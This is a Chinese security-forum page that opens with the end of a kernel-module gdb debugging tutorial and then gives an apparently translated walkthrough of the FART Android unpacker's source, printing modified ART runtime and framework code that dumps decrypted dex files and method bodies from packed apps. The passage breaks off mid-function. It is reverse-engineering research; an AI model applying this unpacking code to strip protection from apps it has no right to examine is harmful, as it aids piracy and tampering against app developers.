> 段的基地址,则有可能在给函数下断点时断不下来,非常影响调试。
如何查看目标内核模块的各个 section 加载首地址呢?请执行以下命令:
grep "0x" /sys/module/ko_test/sections/.*
##### 2) 例子
一个小小例子:调试 ko_test.ko 的步骤如下:
* 首先在 qemu 中的 kernel shell 执行以下命令
# 首先装载 ko_test 进内核中
insmod /ko_test.ko
# 查看当前 ko_test 装载的地址
grep ko_test /proc/modules
grep "0x" /sys/module/ko_test/sections/.*
输出如下:
* 记录下这些地址,之后进入 gdb 中,先按下 Ctrl+C 断下 kernel,然后键入以下命令:
# 将对应符号加载至该地址处
add-symbol-file mydrivers/ko_test.ko 0xffffffffc0002000 \
-s .rodata.str1.1 0xffffffffc000304c \
-s .symtab 0xffffffffc0007000 \
-s .text.unlikely 0xffffffffc0002000
# 下断点
b ko_test_init
b ko_test_exit
# 使其继续执行
continue
* 最后回到 qemu 中,在 kernel shell 中执行以下命令:
# 卸载 ko_test
rmmod ko_tes
此时 gdb 会断到 ko_test_exit 中:
如果在卸载了ko_test后,又重新加载 ko_test,
insmod ko_test
则 gdb 会立即断到 ko_test_init 中:
> 这可能是因为指定了 nokaslr,使得相同驱动多次加载的基地址是一致的。
上面调试 kernel module 的 init 函数方法算是一个小 trick,它利用了 **noaslr 环境下相同驱动重新加载的基地址一致**
的原理来下断。但最为正确的调试 init 函数的方式,还是得跟踪 `do_init_module` 函数的控制流来获取基地址。以下是一系列相关操作步骤:
> 跟踪 `do_init_module` 函数是因为它在 `load_module`
> 函数中被调用。`load_module`函数将在完成大量的内存加载工作后,最后进入 `do_init_module` 函数中执行内核模块的 init
> 函数,并在其中进行善后工作。
>
> `load_module`函数将被作为 SYSCALL 函数的 `init_module`调用。
* 首先让 kernel 跑飞,等到 kernel 加载完成,shell 界面显示后,gdb 按下 ctrl + C 断下,给 `do_init_module`函数下断。该函数的前半部分将会执行 内核模块的 init 函数:
/*
* This is where the real work happens.
*
* Keep it uninlined to provide a reliable breakpoint target, e.g. for the gdb
* helper command 'lx-symbols'.
*/
static noinline int do_init_module(struct module *mod)
{
[...]
/* Start the module */
if (mod->init != NULL)
ret = do_one_initcall(mod->init); // <- 此处执行 ko_test_init 函数
if (ret < 0) {
goto fail_free_freeinit;
}
[...]
}
* gdb 键入 `continue` 再让 kernel 跑飞。之后kernel shell 中输入 `insmod /ko_test.ko`装载内核模块,此时gdb会断下。在 gdb 中查看 `mod->init` 成员即可查看到 kernel module init 函数的首地址。
* 要想看到当前 kernel module 的全部 section 地址,可以在 gdb 中键入以下命令
# 查看当前 module 的 sections 个数
p mod->sect_attrs->nsections
# 查看第 3 个 section 信息
p mod->sect_attrs->attrs[2]
有了当前内核模块的全部 section 名称与基地址后,就可以按照之前的方法来加载符号文件了。
#### c. 启动脚本
> 配环境真是一件麻烦到极点的事情,不过目前就到此为止了 🙂
笔者将一系列启动命令整合成了一个 shell 脚本,方便一键运行:
#! /bin/bash
# 判断当前权限是否为 root,需要高权限以执行 gef-remote --qemu-mode
user=$(env | grep "^USER" | cut -d "=" -f 2)
if [ "$user" != "root" ]
then
echo "请使用 root 权限执行"
exit
fi
# 复制驱动至 rootfs
cp ./mydrivers/*.ko busybox-1.34.1/_install
# 构建 rootfs
pushd busybox-1.34.1/_install
find . | cpio -o --format=newc > ../../rootfs.img
popd
# 启动 qemu
qemu-system-x86_64 \
-kernel ./arch/x86/boot/bzImage \
-initrd ./rootfs.img \
-append "nokaslr" \
-s \
-S&
# -s : 等价于 -gdb tcp::1234, 指定 qemu 的调试链接
# -S :指定 qemu 启动后立即挂起
# -nographic # 关闭 QEMU 图形界面
# -append "console=ttyS0" # 和 -nographic 一起使用,启动的界面就变成了当前终端
gnome-terminal -e 'gdb -x mygdbinit'
gdbinit 内容如下:
set architecture i386:x86-64
add-symbol-file vmlinux
gef-remote --qemu-mode localhost:1234
b start_kernel
c | 社区文章 |
# FART源码解析及编译镜像支持到Pixel2(xl)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 镜像编译
先看结论吧,最近用`android-8.1.0_r1`这个版本来编译了`FART`,这个版本支持的设备比较多,大家常用的应该都有了。
Codename | aosp version | android version | supported devices
---|---|---|---
OPM1.171019.011 | android-8.1.0_r1 | Oreo | Pixel 2 XL, Pixel 2, Pixel XL,
Pixel, Pixel C, Nexus 6P, Nexus 5X
也传到网盘里去了,网盘链接在我github主页最下方:
* <https://github.com/r0ysue/AndroidSecurityStudy>
## 源码解析
分析方法为源码比对,如下图所示:
源码分析常用在漏洞分析的情况下,只要知道补丁打在了哪里,就可以研究漏洞出在哪里,知道漏洞成因后写出利用代码,批量攻击没有打补丁的机器;虽然现在补丁发布后`90`天才允许发布漏洞细节报告,但是只要分析能力够强,可以直接逆补丁即可,获取漏洞成因和细节,写出`1day`的利用,(然后被不法分子使用,在网上扫肉鸡)。
比如这位大佬在源码还没有开源的情况下,仅通过逆向分析`system.img`镜像和`libart.so`就还原出源码并应用到安卓`9`上去,是真的大佬,原贴链接:[FART:ART环境下基于主动调用的自动化脱壳方案
[android脱壳源码公开,基于android-9.0.0_r36]
](https://bbs.pediy.com/thread-257101.htm)。当然以下的分析其实这位大佬和寒冰大佬已经讲得披露得非常清楚了,也没啥新的东西,只是再康康源码,见下图源码结构。
虽然俺这里源码改好了,但是毕竟是人家的代码,等人家自己公开哈。
### 第一组件:脱壳
在`FART`系列文章中,三篇中有两篇是讲第一组件也就是脱壳,在寒冰大佬的第一篇中使用的脱壳方法还是通过`ClassLoader`脱壳的方式,选择合适的时机点获取到应用解密后的`dex`文件最终依附的`Classloader`,进而通过`java`的反射机制最终获取到对应的`DexFile`的结构体,并完成`dex`的`dump`。
**不优雅且效率低的`Classloader`时代**
对于获取`Classloader`的时机点的选择。在`App`启动流程以及`App`加壳原理和执行流程的过程中,可以看到,`App`中的`Application`类中的`attachBaseContext`和`onCreate`函数是`app`中最先执行的方法。壳都是通过替换`App`的`Application`类并自己实现这两个函数,并在这两个函数中实现`dex`的解密加载,`hook`系统中`Class`和`method`加载执行流程中的关键函数,最后通过反射完成关键变量如最终的`Classloader`,`Application`等的替换从而完成执行权的交付。
因此,可以选在任意一个在`Application`的`onCreate`函数执行之后才开始被调用的任意一个函数中。众所周知,对于一个正常的应用来说,最终都要由一个个的`Activity`来展示应用的界面并和用户完成交互,那么我们就可以选择在`ActivityThread`中的`performLaunchActivity`函数作为时机,来获取最终的应用的`Classloader`。选择该函数还有一个好处在于该函数和应用的最终的`application`同在`ActivityThread`类中,可以很方便获取到该类的成员。
private Activity performLaunchActivity(ActivityClientRecord r, Intent customIntent) {
......
Activity activity = null;
try {
java.lang.ClassLoader cl = r.packageInfo.getClassLoader();
//下面通过application的getClassLoader()获取最终的Classloader,并开启线程,在新线程中完成内存中的dex的dump以及主动调用过程,由于该过程相对耗时,为了防止应用出现ANR,从而开启新线程,在新线程中进行,主要的工作都在getDexFilesByClassLoader_23
//addstart
packagename=r.packageInfo.getPackageName();
//mInitialApplication
//final java.lang.ClassLoader finalcl=cl
if(mInitialApplication!=null){
final java.lang.ClassLoader finalcl=mInitialApplication.getClassLoader();
new Thread(new Runnable() {
@Override
public void run() {
getDexFilesByClassLoader_23(finalcl);
}
}).start();
}
//addend
}
}
`getDexFilesByClassLoader_23()`函数的主要流程就是通过一系列的反射,最终获取到当前`Classloader`中的`mCookie`,即`Native`层中的`DexFile`。为了在`C/C++`中完成对`dex`的`dump`操作。这里我们在`framework`层的`DexFile`类中添加两个`Native`函数供调用:
在文件`libcore/dalvik/src/main/java/dalvik/system/DexFile.java`中
private static native void dumpDexFile(String dexfilepath,Object cookie);
private static native void dumpMethodCode(String eachclassname, String methodname,Object cookie, Object method);
以上流程总结一下就是:
1. 获取最终`dex`依附的`ClassLoader`
2. 通过反射获取到`PathList`对象、`Element`对象、`mCookie`对象
3. 在`native`层通过`mCookie`完成`dex`的`dump`
具体的脱壳代码就不贴了,因为`FART`最终采用的完全不是这个方法。
我们分析最终的`libcore/dalvik/src/main/java/dalvik/system/DexFile.java`文件也发现,移除掉了`dumpDexFile`函数,只剩下`dumpMethodCode`函数。
//add
private static native void dumpMethodCode(Object m);
//add
在最终的`ActivityThread.java`的`performLaunchActivity`函数中也没有出现`getDexFilesByClassLoader_23()`函数,可见被整体移除了。
**直接内存中获取`DexFile`对象脱壳**
具体原因在大佬的第二、三篇中解释的非常清楚。大佬的第二篇就对第一组件提出了改进,[《ART下几个通用简单高效的dump内存中dex方法》](https://bbs.pediy.com/thread-254028.htm),在对`ART`虚拟机的类加载执行流程以及`ArtMethod`类的生命周期进行完整分析之后,选择了通过运行过程中`ArtMethod`来使用`GetDexFile()`函数从而获取到`DexFile`对象引用进而达成`dex`的`dump`这种内存型脱壳的技术。
最终实现的代码如下,修改的文件为`art_method.cc`,直接看注释:
extern "C" void dumpdexfilebyExecute(ArtMethod* artmethod) REQUIRES_SHARED(Locks::mutator_lock_) {
//为保存dex的名称开辟空间
char *dexfilepath=(char*)malloc(sizeof(char)*1000);
if(dexfilepath==nullptr)
{
LOG(ERROR)<< "ArtMethod::dumpdexfilebyArtMethod,methodname:"<<artmethod->PrettyMethod().c_str()<<"malloc 1000 byte failed";
return;
}
int result=0;
int fcmdline =-1;
char szCmdline[64]= {0};
char szProcName[256] = {0};
int procid = getpid();
sprintf(szCmdline,"/proc/%d/cmdline", procid);
//根据进程号得到进程的命令行参数
fcmdline = open(szCmdline, O_RDONLY,0644);
if(fcmdline >0)
{
result=read(fcmdline, szProcName,256);
if(result<0)
{
LOG(ERROR) << "ArtMethod::dumpdexfilebyArtMethod,open cmdline file error";
}
close(fcmdline);
}
if(szProcName[0])
{
//获取当前`DexFile`对象
const DexFile* dex_file = artmethod->GetDexFile();
//当前DexFile的起始地址
const uint8_t* begin_=dex_file->Begin(); // Start of data.
//当前DexFile的长度
size_t size_=dex_file->Size(); // Length of data.
//保存地址置零
memset(dexfilepath,0,1000);
int size_int_=(int)size_;
//构造保存地址
memset(dexfilepath,0,1000);
sprintf(dexfilepath,"%s","/sdcard/fart");
mkdir(dexfilepath,0777);
memset(dexfilepath,0,1000);
sprintf(dexfilepath,"/sdcard/fart/%s",szProcName);
mkdir(dexfilepath,0777);
//与进程名、大小一起,构建文件名
memset(dexfilepath,0,1000);
sprintf(dexfilepath,"/sdcard/fart/%s/%d_dexfile_execute.dex",szProcName,size_int_);
//打开文件,转储内容
int dexfilefp=open(dexfilepath,O_RDONLY,0666);
if(dexfilefp>0){
close(dexfilefp);
dexfilefp=0;
}else{
int fp=open(dexfilepath,O_CREAT|O_APPEND|O_RDWR,0666);
if(fp>0)
{
//直接写内容
result=write(fp,(void*)begin_,size_);
if(result<0)
{
LOG(ERROR) << "ArtMethod::dumpdexfilebyArtMethod,open dexfilepath error";
}
fsync(fp);
//dex转储完成
close(fp);
memset(dexfilepath,0,1000);
//构造写类名的地址
sprintf(dexfilepath,"/sdcard/fart/%s/%d_classlist_execute.txt",szProcName,size_int_);
int classlistfile=open(dexfilepath,O_CREAT|O_APPEND|O_RDWR,0666);
if(classlistfile>0)
{
for (size_t ii= 0; ii< dex_file->NumClassDefs(); ++ii)
{
const DexFile::ClassDef& class_def = dex_file->GetClassDef(ii);
const char* descriptor = dex_file->GetClassDescriptor(class_def);
//写入GetClassDescriptor
result=write(classlistfile,(void*)descriptor,strlen(descriptor));
if(result<0)
{
LOG(ERROR) << "ArtMethod::dumpdexfilebyArtMethod,write classlistfile file error";
}
const char* temp="n";
//写入一个换行符
result=write(classlistfile,(void*)temp,1);
if(result<0)
{
LOG(ERROR) << "ArtMethod::dumpdexfilebyArtMethod,write classlistfile file error";
}
}
fsync(classlistfile);
//写入完成
close(classlistfile);
}
}
}
}
if(dexfilepath!=nullptr)
{
free(dexfilepath);
dexfilepath=nullptr;
}
}
总结一下脱壳流程就是:
1. 通过`ArtMethod`对象的`getDexFile()`获取所属的`DexFile`对象
2. 通过获得的`DexFile`对象完成`dex`的`dump`
**进一步优化找到完美脱壳点**
然后到了第三篇中,原来找到的`LoadClass->LoadClassMembers->LinkCode`脱壳点,再次被无情的抛弃,寒冰大佬对当前安卓`App`脱壳的本质进行了深入的总结,以及引申开,介绍如何快速发现`Art`虚拟机中隐藏的海量脱壳点,具体内容见[《安卓APP脱壳的本质以及如何快速发现ART下的脱壳点》](https://bbs.pediy.com/thread-254555.htm)。
最终在`interpreter.cc`中添加的就约等于两句话,在文件头声明一下,在`Execute`函数中执行调用一下,将`dumpdexfilebyExecute`函数跑起来就行了。
//add
namespace art {
extern "C" void dumpdexfilebyExecute(ArtMethod* artmethod);
//add
static inline JValue Execute(
Thread* self,
const DexFile::CodeItem* code_item,
ShadowFrame& shadow_frame,
JValue result_register,
bool stay_in_interpreter = false) REQUIRES_SHARED(Locks::mutator_lock_) {
//add
if(strstr(shadow_frame.GetMethod()->PrettyMethod().c_str(),"<clinit>"))
{
dumpdexfilebyExecute(shadow_frame.GetMethod());
}
//add
DCHECK(!shadow_frame.GetMethod()->IsAbstract());
DCHECK(!shadow_frame.GetMethod()->IsNative());
这部分代码最少,确实最考验功底的地方。在这里脱壳,实践下来可以脱市面上绝大多数壳,很多抽取型的壳在这个点上也方法体也恢复进了`dex`连壳带方法完整的脱了下来,因为现在很多壳通过阻断`dex2oat`的编译过程,导致了不只是类的初始化函数在解释模式下执行,也让类中的其他函数也运行在解释模式下的原因。
这就好比修电脑,换个电容五毛钱,但是你要付五十块一样的。几行代码简单,找到这个点不简单,能脱几乎所有壳,壳还没办法绕过,这个值钱。
### 第二组件:转存函数体
在`FART`系列文章中,三篇中只有第一篇介绍了`FART`的针对函数抽取型壳而设计的主动调用方法、转储方法体组件,对设计的细节和代码的介绍非常少,在这里我们结合代码来看一下具体的流程。
**从`ActivityThread`中开始**
故事的开始,起源于`ActivityThread.java`。引用大佬文章中的图:
通过`Zygote`进程到最终进入到`app`进程世界,我们可以看到`ActivityThread.main()`是进入`App`世界的大门,对于`ActivityThread`这个类,其中的`sCurrentActivityThread`静态变量用于全局保存创建的`ActivityThread`实例,同时还提供了`public
static ActivityThread
currentActivityThread()`静态函数用于获取当前虚拟机创建的`ActivityThread`实例。`ActivityThread.main()`函数是`java`中的入口`main`函数,这里会启动主消息循环,并创建`ActivityThread`实例,之后调用`thread.attach(false)`完成一系列初始化准备工作,并完成全局静态变量`sCurrentActivityThread`的初始化。之后主线程进入消息循环,等待接收来自系统的消息。当收到系统发送来的`bindapplication`的进程间调用时,调用函数`handlebindapplication`来处理该请求。
在`handleBindApplication`函数中第一次进入了`app`的代码世界,该函数功能是启动一个`application`,并把系统收集的`apk`组件等相关信息绑定到`application`里,在创建完`application`对象后,接着调用了`application`的`attachBaseContext`方法,之后调用了`application`的`onCreate`函数,而作者添加的`fartthread()`这个函数体,就位于`handleBindApplication`之前,当然具体的调用,还是在上文的`performLaunchActivity`之中。
private Activity performLaunchActivity(ActivityClientRecord r, Intent customIntent) {
// System.out.println("##### [" + System.currentTimeMillis() + "] ActivityThread.performLaunchActivity(" + r + ")");
Log.e("ActivityThread","go into performLaunchActivity");
...
//add
fartthread()
//add
...
`fartthread()`函数的根本目和最终目标还是通过一系列的反射,最终获取到当前`Classloader`中的`mCookie`,即`Native`层中的`DexFile`,这一点体现在下一小节的`DexFile_dumpMethodCode`函数之中,完成主动调用链的构造。
`fartthread()`代码非常简单,进入`ActivityThread`开个新线程之后,先睡个一分钟,再进入`fart()`函数。
public static void fartthread() {
new Thread(new Runnable() {
@Override
public void run() {
// TODO Auto-generated method stub
try {
Log.e("ActivityThread", "start sleep......");
Thread.sleep(1 * 60 * 1000);
} catch (InterruptedException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
Log.e("ActivityThread", "sleep over and start fart");
fart();
Log.e("ActivityThread", "fart run over");
}
}).start();
}
在`fart()`函数中获取当前类的`Classloader`和父类的`Classloader`,并且不断向上追溯,只要没有到`java.lang.BootClassLoader`,就持续获取`Classloader`,并且使用`fartwithClassloader()`来进入这些`Classloader`中去。
public static void fart() {
ClassLoader appClassloader = getClassloader(); //见下文getClassloader的分析
ClassLoader tmpClassloader=appClassloader;
ClassLoader parentClassloader=appClassloader.getParent();
if(appClassloader.toString().indexOf("java.lang.BootClassLoader")==-1)
{
fartwithClassloader(appClassloader);
}
while(parentClassloader!=null){
if(parentClassloader.toString().indexOf("java.lang.BootClassLoader")==-1)
{
fartwithClassloader(parentClassloader);
}
tmpClassloader=parentClassloader;
parentClassloader=parentClassloader.getParent();
}
}
接下来看`fartwithClassloader`到底做了什么:
public static void fartwithClassloader(ClassLoader appClassloader) {
//进行一系列的准备工作
List<Object> dexFilesArray = new ArrayList<Object>();
Field pathList_Field = (Field) getClassField(appClassloader, "dalvik.system.BaseDexClassLoader", "pathList");
Object pathList_object = getFieldOjbect("dalvik.system.BaseDexClassLoader", appClassloader, "pathList");
Object[] ElementsArray = (Object[]) getFieldOjbect("dalvik.system.DexPathList", pathList_object, "dexElements");
Field dexFile_fileField = null;
//通过当前的`appClassloader`得到dex文件的实例
try {
dexFile_fileField = (Field) getClassField(appClassloader, "dalvik.system.DexPathList$Element", "dexFile");
} catch (Exception e) {
e.printStackTrace();
} catch (Error e) {
e.printStackTrace();
}
Class DexFileClazz = null;
try {
DexFileClazz = appClassloader.loadClass("dalvik.system.DexFile");
} catch (Exception e) {
e.printStackTrace();
} catch (Error e) {
e.printStackTrace();
}
Method getClassNameList_method = null;
Method defineClass_method = null;
Method dumpDexFile_method = null;
Method dumpMethodCode_method = null;
//开始分配不同的工作任务,当然dumpDexFile那个已经被废弃了
for (Method field : DexFileClazz.getDeclaredMethods()) {
if (field.getName().equals("getClassNameList")) {
getClassNameList_method = field;
getClassNameList_method.setAccessible(true);
}
if (field.getName().equals("defineClassNative")) {
defineClass_method = field;
defineClass_method.setAccessible(true);
}
if (field.getName().equals("dumpDexFile")) {
dumpDexFile_method = field;
dumpDexFile_method.setAccessible(true);
}
if (field.getName().equals("dumpMethodCodmpMethodCode")) {
dumpMethodCode_method = field;
dumpMethodCode_method.setAccessible(true);
}
}
//获取mCookie
Field mCookiefield = getClassField(appClassloader, "dalvik.system.DexFile", "mCookie");
Log.v("ActivityThread->methods", "dalvik.system.DexPathList.ElementsArray.length:" + ElementsArray.length);//5个
for (int j = 0; j < ElementsArray.length; j++) {
Object element = ElementsArray[j];
Object dexfile = null;
try {
dexfile = (Object) dexFile_fileField.get(element);
} catch (Exception e) {
e.printStackTrace();
} catch (Error e) {
e.printStackTrace();
}
if (dexfile == null) {
Log.e("ActivityThread", "dexfile is null");
continue;
}
if (dexfile != null) {
dexFilesArray.add(dexfile);
Object mcookie = getClassFieldObject(appClassloader, "dalvik.system.DexFile", dexfile, "mCookie");
if (mcookie == null) {
Object mInternalCookie = getClassFieldObject(appClassloader, "dalvik.system.DexFile", dexfile, "mInternalCookie");
if(mInternalCookie!=null)
{
mcookie=mInternalCookie;
}else{
Log.v("ActivityThread->err", "get mInternalCookie is null");
continue;
}
}
////调用DexFile类的getClassNameList获取dex中所有类名
String[] classnames = null;
try {
classnames = (String[]) getClassNameList_method.invoke(dexfile, mcookie);
} catch (Exception e) {
e.printStackTrace();
continue;
} catch (Error e) {
e.printStackTrace();
continue;
}
if (classnames != null) {
for (String eachclassname : classnames) {
loadClassAndInvoke(appClassloader, eachclassname, dumpMethodCode_method);
}
}
}
}
return;
}
获取当前进程的`Classloader`代码如下,具体流程为
1. 通过反射调用`ActivityThread`类的静态函数`currentActivityThread`获取当前的`ActivityThread`对象
2. 然后获取`ActivityThread`对象的`mBoundApplication`成员变量;
3. 之后获取`mBoundApplication`对象的`info`成员变量,他是个`LoadedApk`类型;
4. 最终获取`info`对象的`mApplication`成员变量,他的类型是`Application`;
5. 最后通过调用`Application.getClassLoader`得到当前进程的`Classloader`。
public static ClassLoader getClassloader() {
ClassLoader resultClassloader = null;
Object currentActivityThread = invokeStaticMethod(
"android.app.ActivityThread", "currentActivityThread",
new Class[]{}, new Object[]{});
Object mBoundApplication = getFieldOjbect(
"android.app.ActivityThread", currentActivityThread,
"mBoundApplication");
Application mInitialApplication = (Application) getFieldOjbect("android.app.ActivityThread",
currentActivityThread, "mInitialApplication");
Object loadedApkInfo = getFieldOjbect(
"android.app.ActivityThread$AppBindData",
mBoundApplication, "info");
Application mApplication = (Application) getFieldOjbect("android.app.LoadedApk", loadedApkInfo, "mApplication");
resultClassloader = mApplication.getClassLoader();
return resultClassloader;
}
一系列辅助的工具类:
//add
public static Field getClassField(ClassLoader classloader, String class_name,
String filedName) {
try {
Class obj_class = classloader.loadClass(class_name);//Class.forName(class_name);
Field field = obj_class.getDeclaredField(filedName);
field.setAccessible(true);
return field;
} catch (SecurityException e) {
e.printStackTrace();
} catch (NoSuchFieldException e) {
e.printStackTrace();
} catch (IllegalArgumentException e) {
e.printStackTrace();
} catch (ClassNotFoundException e) {
e.printStackTrace();
}
return null;
}
public static Object getClassFieldObject(ClassLoader classloader, String class_name, Object obj,
String filedName) {
try {
Class obj_class = classloader.loadClass(class_name);//Class.forName(class_name);
Field field = obj_class.getDeclaredField(filedName);
field.setAccessible(true);
Object result = null;
result = field.get(obj);
return result;
} catch (SecurityException e) {
e.printStackTrace();
} catch (NoSuchFieldException e) {
e.printStackTrace();
} catch (IllegalArgumentException e) {
e.printStackTrace();
} catch (ClassNotFoundException e) {
e.printStackTrace();
} catch (IllegalAccessException e) {
e.printStackTrace();
}
return null;
}
public static Object getFieldOjbect(String class_name, Object obj,
String filedName) {
try {
Class obj_class = Class.forName(class_name);
Field field = obj_class.getDeclaredField(filedName);
field.setAccessible(true);
return field.get(obj);
} catch (SecurityException e) {
e.printStackTrace();
} catch (NoSuchFieldException e) {
e.printStackTrace();
} catch (IllegalArgumentException e) {
e.printStackTrace();
} catch (IllegalAccessException e) {
e.printStackTrace();
} catch (ClassNotFoundException e) {
e.printStackTrace();
} catch (NullPointerException e) {
e.printStackTrace();
}
return null;
}
//辅助getClassloader函数中通过反射获取当前的`ActivityThread`对象
public static Object invokeStaticMethod(String class_name,
String method_name, Class[] pareTyple, Object[] pareVaules) {
try {
Class obj_class = Class.forName(class_name);
Method method = obj_class.getMethod(method_name, pareTyple);
return method.invoke(null, pareVaules);
} catch (SecurityException e) {
e.printStackTrace();
} catch (IllegalArgumentException e) {
e.printStackTrace();
} catch (IllegalAccessException e) {
e.printStackTrace();
} catch (NoSuchMethodException e) {
e.printStackTrace();
} catch (InvocationTargetException e) {
e.printStackTrace();
} catch (ClassNotFoundException e) {
e.printStackTrace();
}
return null;
}
**主动调用模块设计**
`FART`中的主动调用模块的设计,参考了`jni`桥的源码设计,`jni`提供了一系列`java`层函数与`Native`层函数交互的接口。当需要在`Native`层中的`c/c++`函数中调用位于`java`层的函数时,需要先获取到该函数的`jmethodid`然后再通过诸如`jni`中提供的`call`开头的一系列函数来完成对`java`层中函数的调用。
作者以`jni`中的`CallObjectMethod`函数为例,阐述该函数如何将参数转化成指针、进而层层深入、最终完成调用的,是`ArtMethod`类中的`Invoke`函数完成对`java`层中的函数的调用。
于是,作者构造出自己的`invoke`函数,在该函数中再调用`ArtMethod`的`Invoke`方法从而完成主动调用,并在`ArtMethod`的`Invoke`函数中首先进行判断,当发现是我们自己的主动调用时就进行方法体的`dump`并直接返回,从而完成对壳的欺骗,达到方法体的`dump`。
具体体现在代码上,主动调用就体现到这里了:`appClassloader.loadClass(eachclassname);`
* 加壳程序`hook`了加载类的方法,当真正执行时加载类的时候会进行还原,这个加载类相当于隐式加载。
* 我们这里`loadClass`是显示加载所有的类,这时候类的方法已经被还原。
* `loadClassAndInvoke`,首先通过`loadClass`来主动加载所有类,然后调用`dumpMethodCode`来进行脱壳,参数为`Method`或者`Constructor`对象。
public static void loadClassAndInvoke(ClassLoader appClassloader, String eachclassname, Method dumpMethodCode_method) {
Class resultclass = null;
try {
////主动加载dex中的所有类,此时Method数据已解密
resultclass = appClassloader.loadClass(eachclassname);
} catch (Exception e) {
e.printStackTrace();
return;
} catch (Error e) {
e.printStackTrace();
return;
}
if (resultclass != null) {
try {
Constructor<?> cons[] = resultclass.getDeclaredConstructors();
for (Constructor<?> constructor : cons) {
if (dumpMethodCode_method != null) {
try {
////调用DexFile中dumpMethodCode方法,参数为Constructor对象
dumpMethodCode_method.invoke(null, constructor);
} catch (Exception e) {
e.printStackTrace();
continue;
} catch (Error e) {
e.printStackTrace();
continue;
}
} else {
Log.e("ActivityThread", "dumpMethodCode_method is null ");
}
}
} catch (Exception e) {
e.printStackTrace();
} catch (Error e) {
e.printStackTrace();
}
try {
Method[] methods = resultclass.getDeclaredMethods();
if (methods != null) {
////调用DexFile中dumpMethodCode方法,参数为Method对象
for (Method m : methods) {
if (dumpMethodCode_method != null) {
try {
dumpMethodCode_method.invoke(null, m);
} catch (Exception e) {
e.printStackTrace();
continue;
} catch (Error e) {
e.printStackTrace();
continue;
}
} else {
Log.e("ActivityThread", "dumpMethodCode_method is null ");
}
}
}
} catch (Exception e) {
e.printStackTrace();
} catch (Error e) {
e.printStackTrace();
}
}
}
//add
**方法体`dump`模块**
接下来则是在`art_method`中的`dumpMethodCode`部分,首先在`framework`层的`DexFile`类中添加个`Native`函数供调用,在文件`libcore/dalvik/src/main/java/dalvik/system/DexFile.java`中
private static native void dumpMethodCode(String eachclassname, String methodname,Object cookie, Object method);
下面开始代码部分。在`/art/runtime/native/dalvik_system_DexFile.cc`的另一个`Native`函数`DexFile_dumpMethodCode`中添加如下代码:
//addfunction
static void DexFile_dumpMethodCode(JNIEnv* env, jclass,jobject method) {
if(method!=nullptr)
{
ArtMethod* proxy_method = jobject2ArtMethod(env, method);
myfartInvoke(proxy_method);
}
return;
}
//addfunction
可以看到代码非常简洁,首先是对`Java`层传来的`Method`结构体进行了类型转换,转成`Native`层的`ArtMethod`对象,接下来就是调用`ArtMethod`类中`myfartInvoke`实现虚拟调用,并完成方法体的`dump`。下面看`ArtMethod.cc`中添加的函数`myfartInvoke`的实现主动调用的代码部分,具体修改的文件是`art_method.cc`:
extern "C" void myfartInvoke(ArtMethod* artmethod) REQUIRES_SHARED(Locks::mutator_lock_) {
JValue *result=nullptr;
Thread *self=nullptr;
uint32_t temp=6;
uint32_t* args=&temp;
uint32_t args_size=6;
artmethod->Invoke(self, args, args_size, result, "fart");
}
这里代码依然很简洁,只是对`ArtMethod`类中的`Invoke`的一个调用包装,不同的是在参数方面,我们直接给`Thread*`传递了一个`nullptr`,作为对主动调用过来的标识。下面看`ArtMethod`类中的`Invoke`函数:
...
void ArtMethod::Invoke(Thread* self, uint32_t* args, uint32_t args_size, JValue* result,
const char* shorty) {
if (self== nullptr) {
dumpArtMethod(this);
return;
}
if (UNLIKELY(__builtin_frame_address(0) < self->GetStackEnd())) {
ThrowStackOverflowError(self);
return;
}
...
该函数只是在最开头添加了对`Thread*`参数的判断,当发现该参数为`nullptr`时,即表示是我们自己构造的主动调用链到达,则此时调用`dumpArtMethod()`函数完成对该`ArtMethod`的`CodeItem`的`dump`,这部分代码和`fupk3`一样直接采用`dexhunter`里的,这里不再赘述。
extern "C" void dumpArtMethod(ArtMethod* artmethod) REQUIRES_SHARED(Locks::mutator_lock_) {
char *dexfilepath=(char*)malloc(sizeof(char)*1000);
if(dexfilepath==nullptr)
{
LOG(ERROR) << "ArtMethod::dumpArtMethodinvoked,methodname:"<<artmethod->PrettyMethod().c_str()<<"malloc 1000 byte failed";
return;
}
int result=0;
int fcmdline =-1;
char szCmdline[64]= {0};
char szProcName[256] = {0};
int procid = getpid();
sprintf(szCmdline,"/proc/%d/cmdline", procid);
fcmdline = open(szCmdline, O_RDONLY,0644);
if(fcmdline >0)
{
result=read(fcmdline, szProcName,256);
if(result<0)
{
LOG(ERROR) << "ArtMethod::dumpdexfilebyArtMethod,open cmdline file file error";
}
close(fcmdline);
}
if(szProcName[0])
{
const DexFile* dex_file = artmethod->GetDexFile();
const uint8_t* begin_=dex_file->Begin(); // Start of data.
size_t size_=dex_file->Size(); // Length of data.
memset(dexfilepath,0,1000);
int size_int_=(int)size_;
...
...
}
到这里,我们就完成了内存中`DexFile`结构体中的`dex`的整体`dump`以及主动调用完成对每一个类中的函数体的`dump`,下面就是修复被抽取的函数部分。
### 第三组件:函数体填充
壳在完成对内存中加载的`dex`的解密后,该`dex`的索引区即`stringid`,`typeid`,`methodid`,`classdef`和对应的`data`区中的`string`列表并未加密。
而对于`classdef`中类函数的`CodeItem`部分可能被加密存储或者直接指向内存中另一块区域。这里我们只需要使用`dump`下来的`method`的`CodeItem`来解析对应的被抽取的方法即可,这里大佬提供了一个用`python`实现的修复脚本,该脚本的`decode`部分与`art_method.cc`中的`encode`部分是相对应的,下面是`encode`部分的代码:
//add
uint8_t* codeitem_end(const uint8_t **pData)
{
uint32_t num_of_list = DecodeUnsignedLeb128(pData);
for (;num_of_list>0;num_of_list--) {
int32_t num_of_handlers=DecodeSignedLeb128(pData);
int num=num_of_handlers;
if (num_of_handlers<=0) {
num=-num_of_handlers;
}
for (; num > 0; num--) {
DecodeUnsignedLeb128(pData);
DecodeUnsignedLeb128(pData);
}
if (num_of_handlers<=0) {
DecodeUnsignedLeb128(pData);
}
}
return (uint8_t*)(*pData);
}
extern "C" char *base64_encode(char *str,long str_len,long* outlen){
long len;
char *res;
int i,j;
const char *base64_table="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
if(str_len % 3 == 0)
len=str_len/3*4;
else
len=(str_len/3+1)*4;
res=(char*)malloc(sizeof(char)*(len+1));
res[len]='';
*outlen=len;
for(i=0,j=0;i<len-2;j+=3,i+=4)
{
res[i]=base64_table[str[j]>>2];
